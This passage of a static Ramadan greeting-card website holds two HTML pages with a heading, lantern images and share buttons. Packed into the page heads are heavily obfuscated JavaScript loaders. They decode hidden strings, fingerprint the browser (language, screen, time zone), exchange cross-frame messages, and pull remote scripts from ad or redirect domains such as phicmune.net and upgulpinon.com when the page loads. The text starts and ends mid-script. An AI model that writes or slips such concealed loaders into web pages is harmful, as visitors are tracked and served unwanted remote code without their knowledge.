qE~#+:o.X3W6.Xo9l+Z6WE9+3W#3.Xo9l+:qwl#+=i66lE:+6lW9t+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;5+;6+;21+;7+;8+;100+;20+;10+;11+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.O.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+.F:+A:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+iE#3qH:+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//phicmune.net/ntfc.php?p=4786511" data-cfasync="false" async onerror="_kisaphc()" onload="_hzogh()"></script>
    <title>رمضان مبارك</title>
</head>
<body>
    <h1 id="name"></h1>
    <img src="../imgs/fanos.gif" alt="fanos" class="fanos right">
    <img src="../imgs/fanos.gif" alt="fanos" class="fanos left">
    <p class="cong">كل عام وانت بخير </p>
    <i class="fas fa-share-alt copy" onclick="fun()"></i>
    <a href="" id="back"><i class="fas fa-arrow-circle-left back" onclick="back()"></i></a>
    <br>
    <div class="share" id="share">
        <div class="icons">
        <a href="" id="wa"><i class="fab fa-whatsapp WA"></i></a>
        <a href="" id="ms"><i class="fab fa-facebook-messenger MS"></i></a>
        <p class="link" id="link" onclick="link1()"></p>
        </div>
    <script src="../script/main.js"></script>
</body>
</html>
</file>

<file: second_theme/result.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <script async="async" data-cfasync="false" src="//upgulpinon.com/1?z=4853201"></script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Amiri:ital,wght@0,400;0,700;1,400&display=swap" rel="stylesheet">
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="../style/theme.css">
    <link rel="stylesheet" href="../style/result.css">
    <link rel="stylesheet" href="../style/all.min.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Nastaliq+Urdu:wght@400;700&family=Tajawal:wght@200;300;400;500;700;800;900&family=Vibes&display=swap" rel="stylesheet">
    <title>رمضان مبارك</title>
    <meta name="propeller" content="589043c0979ff97c9044d1da796b05e9">
<script data-cfasync="false" type="text/javascript">(function($,document){for($._FC=$.BC;$._FC<$.Gf;$._FC+=$.x){switch($._FC){case $.Go:!function(r){for($._E=$.BC;$._E<$.CI;$._E+=$.x){switch($._E){case $.Bu:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Cd,!$.BC,$.Ca,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bu;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CD,t),t;break;case $.BC:var t=n&&n[$.CF]?function(){return n[$.Cb];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.By][$.CC][$.Bs](n,t);},u.p=$.Bn,u(u.s=$.Bq);break;case $.x:function u(n){for($._B=$.BC;$._B<$.CI;$._B+=$.x){switch($._B){case $.Bu:return r[n][$.Bs](t[$.Bp],t,t[$.Bp],u),t.l=!$.BC,t[$.Bp];break;case $.x:var t=e[n]=$.$($.Bv,n,$.Bx,!$.x,$.Bp,$.$());break;case $.BC:if(e[n])return e[n][$.Bp];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.CI;$._I+=$.x){switch($._I){case $.Bu:t.a=4786510,t.v=4786509,t.w=0,t.h=0,t.y=30,t._=true,t.g=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.S='Ly9hdXRjaG9vZy5uZXQvNDAwLzQ3ODY1MTA=',t.k=2,t.A=$.Ix*1641860797,t.P='VAM:i9MkN.&%',t.M='0lyuqyrb',t.T='oly',t.B='bv9x7vwtjsj',t.I='_wwpltn',t.N='_ntbawl';break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cd=$.BC;$._Cd<$.CI;$._Cd+=$.x){switch($._Cd){case $.Bu:var e=r($.GI),u=r($.GJ),o=r($.Ga),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.EJ]=function(){return $.aH+i.a+$.bw;},t.C=function(){return $.af+i.a;},t.R=function(){return c?[($.BC,e.D)(o.H[$.Ei],o[$.Hf][$.Ei]),($.BC,e.D)(o[$.Fd][$.Ei],o[$.Hf][$.Ei])][$.ah]($.cG):($.BC,u.z)();},t.F=function(){for($._b=$.BC;$._b<$.Bu;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bo=$.BC;$._Bo<$.CI;$._Bo+=$.x){switch($._Bo){case $.Bu:var e=[];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ea]=function(){return e;},t[$.Eb]=function(n){e[$.Bt](-$.x)[$.bD]()!==n&&e[$.aw](n);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.CI;$._F+=$.x){switch($._F){case $.Bu:t.U=$.Ic,t.G=$.Id,t.L=$.Ie,t.X=$.If,t.Y=$.BC,t.K=$.x,t.Z=$.Bu,t.$=$.Ig;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Du=$.BC;$._Du<$.Go;$._Du+=$.x){switch($._Du){case $.Gb:function b(){for($._a=$.BC;$._a<$.Bu;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bm);break;}}}break;case $.CI:function u(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.Gc:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.GI:function y(){for($._Ds=$.BC;$._Ds<$.Bu;$._Ds+=$.x){switch($._Ds){case $.x:return $.Hi+s+$.Jp+r+$.bF;break;case $.BC:var n=[$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw],e=[$.Hx,$.Hy,$.Hz,$.IA,$.IB],t=[$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.EG,$.IJ,$.Ia,$.Dh,$.Ib],r=n[M[$.Jm](M[$.Bl]()*n[$.Hg])][$.Bw](new RegExp($.Hp,$.CA),function(){for($._Cj=$.BC;$._Cj<$.Bu;$._Cj+=$.x){switch($._Cj){case $.x:return t[n];break;case $.BC:var n=M[$.Jm](M[$.Bl]()*t[$.Hg]);break;}}})[$.Bw](new RegExp($.Hq,$.CA),function(){for($._Dp=$.BC;$._Dp<$.Bu;$._Dp+=$.x){switch($._Dp){case $.x:return($.Bn+t+M[$.Jm](M[$.Bl]()*r))[$.Bt](-$.x*t[$.Hg]);break;case $.BC:var n=M[$.Jm](M[$.Bl]()*e[$.Hg]),t=e[n],r=M[$.fH]($.Gf,t[$.Hg]);break;}}});break;}}}break;case $.Bu:var e=u(r($.JH)),d=u(r($.Gt));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.J=y,t[$.Ec]=function(){for($._y=$.BC;$._y<$.Bu;$._y+=$.x){switch($._y){case $.x:return $.Hi+s+$.Jp+n+$.cD;break;case $.BC:var n=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;}}},t.Q=_,t.W=b,t.V=function(n){for($._c=$.BC;$._c<$.Bu;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Ed]=i,t.R=function(){return s;},t.nn=function(n){o[$.aw](n),s&&n(s);},t.tn=function(u,o){for($._Dh=$.BC;$._Dh<$.Cm;$._Dh+=$.x){switch($._Dh){case $.CI:return window[$.B]($.GH,function n(t){for($._Dd=$.BC;$._Dd<$.Bu;$._Dd+=$.x){switch($._Dd){case $.x:if(r===f)if(null===t[$.EB][r]){for($._Cs=$.BC;$._Cs<$.Bu;$._Cs+=$.x){switch($._Cs){case $.x:e[r]=o?$.$($.fh,$.fg,$.Da,u,$.fx,d[$.Cb][$.al][$.ca][$.ci]):u,a[$.w][$.Jn](e,$.ab),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cc][$.bn](a),window[$.C]($.GH,n),c=m;break;case $.BC:var r=Object[$.aa](t[$.EB])[$.bD]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.rn=function(){return c===m;},t.en=function(n){return $.GB!=typeof n?null:c===m?n():i[$.aw](n);},t;break;case $.x:var i=[],c=v,n=y(),f=_(n),a=b();break;case $.Bu:function t(){for($._Be=$.BC;$._Be<$.Bu;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===m){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cb][$.al][$.ca][$.ci]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cb])(n,$.eu);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.GJ:function _(n){return n[$.Hm]($.Jp)[$.Bt]($.CI)[$.ah]($.Jp)[$.Hm]($.Bn)[$.cA](function(n,t,r){for($._Bv=$.BC;$._Bv<$.Bu;$._Bv+=$.x){switch($._Bv){case $.x:return n+t[$.bh]($.BC)*e;break;case $.BC:var e=M[$.fH](r+$.x,$.Gb);break;}}},$.eb)[$.Bo]($.Br);}break;case $.Cm:var s=void $.BC,v=$.BC,l=$.x,w=$.Bu,m=$.CI,h=$.Cm,o=[];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.GI;$._Co+=$.x){switch($._Co){case $.CI:function a(n){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bo]()[$.bh]($.BC);break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ee]=a,t[$.o]=d,t.un=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bh=$.BC;$._Bh<$.Bu;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.ah]($.Bn);},t.in=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Br=$.BC;$._Br<$.Bu;$._Br+=$.x){switch($._Br){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Hg]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.ah]($.Bn);},t.D=function(n,c){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Hg]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.ah]($.Bn);};break;case $.Cm:function d(n){return n<=$.Go?O[$.o](n+e):n<=$.Jl?O[$.o](n+i-o):O[$.o](e);}break;case $.Bu:var e=$.Cn,u=$.Co,o=u-e+$.x,i=$.Cp,c=$.Cq,f=c-i+$.x+o;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dt=$.BC;$._Dt<$.Gb;$._Dt+=$.x){switch($._Dt){case $.GI:function f(n,t){return n+(i[$.Ei]=$.bc*i[$.Ei]%$.cg,i[$.Ei]%(t-n));}break;case $.Bu:var e=r($.Gb),u=r($.x),o=r($.Gc),i=t[$.Ef]=$.$();break;case $.CI:i[$.Bl]=$.Bn,i[$.Eh]=$.Bn,i[$.Ei]=$.Bn,i[$.Ej]=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ef]=void $.BC,t[$.Eg]=function(n){return n[$.Hm]($.Bn)[$.cA](function(n,t){return(n<<$.GI)-n+t[$.bh]($.BC)&$.cg;},$.BC);},t.z=function(){return[i[$.Bl],$.ai][$.ah]($.cG);},t.cn=function(){return i[$.Ej];};break;case $.GJ:window[$.B]($.GH,($.BC,e[$.Ek])(i,o.fn));break;case $.Cm:var c=a(function(){if($.Bn!==i[$.Ei]){for($._Do=$.BC;$._Do<$.CI;$._Do+=$.x){switch($._Do){case $.Bu:i[$.Ej]=!$.BC;break;case $.x:try{E(i[$.Eh])[$.dh]($.BC)[$.l](function(n){for($._DF=$.BC;$._DF<$.CI;$._DF+=$.x){switch($._DF){case $.Bu:E(t)[$.dh]($.BC)[$.l](function(n){i[$.Bl]+=O[$.o](f($.Cp,$.Cq));});break;case $.x:var t=f($.Gc,$.Gi);break;case $.BC:i[$.Bl]=$.Bn;break;}}});}catch(n){($.BC,u.F)();}break;case $.BC:if(d(c),$.Dz===i[$.Ei])return i[$.Ej]=!$.BC,void($.BC,u.F)();break;}}}},$.Gd);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dc=$.BC;$._Dc<$.CI;$._Dc+=$.x){switch($._Dc){case $.Bu:var e=r($.GI),d=r($.GJ),s=r($.BC),f=t.an=new A($.ak,$.Bn),u=($.Cl!=typeof document?document:$.$($.a,null))[$.a],v=$.Cr,l=$.Cs,w=$.Ct,m=$.Cu;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.an=void $.BC,t.dn=function(e,u,o){for($._Cc=$.BC;$._Cc<$.Bu;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.Ei]=i[c],e[$.Hg]=i[$.Hg],function(n){for($._Bz=$.BC;$._Bz<$.Bu;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Hg]?$.BC:c,e[$.Ei]=i[c];break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.JC];break;}}};break;case $.BC:var i=e[$.Fe][$.Hm](f)[$.ae](function(n){return!f[$.Ju](n);}),c=$.BC;break;}}},t[$.Ek]=function(f,a){return function(n){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.x:if(t===a)try{for($._CJ=$.BC;$._CJ<$.Bu;$._CJ+=$.x){switch($._CJ){case $.x:f[$.Ei]=($.BC,d[$.Eg])(i+s.P),f[$.Eh]=T(c[$.Hm](m)[$.dH](),$.Gf)+$.x;break;case $.BC:var e=r[$.Hm](v)[$.dm](function(n){return n[$.fa]($.fc);}),u=e[$.Hm](l)[$.bD](),o=new P(u)[$.ec]()[$.Hm](w),i=o[$.dH](),c=o[$.dH]();break;}}}catch(n){f[$.Ei]=$.Dz;}break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.DE];break;}}};},t.sn=function(n,t){for($._h=$.BC;$._h<$.Bu;$._h+=$.x){switch($._h){case $.x:r[$.bI]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.vn=function(r,n){return E[$.CJ](null,$.$($.Hg,n))[$.aJ](function(n,t){return($.BC,e.un)(r,t);})[$.ah]($.fj);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.GI;$._De+=$.x){switch($._De){case $.CI:t.wn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.fn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.ln=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.ln=t.fn=t.wn=t.mn=t.hn=void $.BC;break;case $.Cm:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.yn)(navigator[$.dj]),($.BC,e._n)(window[$.be][$.s]),($.BC,e.bn)(new P()),($.BC,e.pn)(window[$.ca][$.ci]),($.BC,e.gn)(navigator[$.dq]||navigator[$.ek])][$.l](function(t){for($._Cx=$.BC;$._Cx<$.Bu;$._Cx+=$.x){switch($._Cx){case $.x:x(function(){for($._Cq=$.BC;$._Cq<$.Bu;$._Cq+=$.x){switch($._Cq){case $.x:n.id=r[$.bI],n[$.JC]=t,window[$.Jn](n,$.ab),($.BC,u[$.Eb])($.fv+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=T($.Gf*M[$.Bl](),$.Gf);break;}}});}),o[$.B](c,function n(t){for($._Bl=$.BC;$._Bl<$.GI;$._Bl+=$.x){switch($._Bl){case $.CI:var e=window[$.ca][$.ci],u=new window[$.cH]();break;case $.x:var r=$.$();break;case $.Cm:u[$.bf]($.cI,e),u[$.bz]=function(){r[$.DE]=u[$.eH](),window[$.Jn](r,$.ab);},u[$.Hd]=function(){r[$.DE]=$.Dz,window[$.Jn](r,$.ab);},u[$.bx]();break;case $.Bu:r.id=t[$.bI];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bu:var e=r($.Ge),u=r($.Bu),o=$.Cl!=typeof document?document[$.a]:null,i=t.hn=$.Js,c=t.mn=$.Jt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.CI;$._Dn+=$.x){switch($._Dn){case $.Bu:var e=r($.Gf),u=r($.Gg),o=r($.CI),i=r($.BC),c=r($.Bu),f=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.El]=function(n){for($._z=$.BC;$._z<$.Bu;$._z+=$.x){switch($._z){case $.x:return d[$.ai]=f,d[$.ax]=a,d;break;case $.BC:var 